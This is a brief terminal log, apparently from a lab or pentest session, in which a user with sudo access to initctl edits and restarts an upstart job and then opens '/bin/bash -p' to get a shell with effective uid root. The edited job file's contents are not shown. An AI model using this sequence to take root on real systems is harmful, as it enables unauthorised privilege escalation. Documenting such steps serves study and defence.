 katie@spectra /etc/init $ sudo /sbin/initctl start test
initctl: Job is already running: test
katie@spectra /etc/init $ sudo /sbin/initctl stop test
test stop/waiting
katie@spectra /etc/init $ nano test.conf
Error in /usr/local/etc/nanorc on line 260: Error expanding /usr/share/nano/*.nanorc: No such file or directory
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 117383
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3# whoami
root
bash-4.3#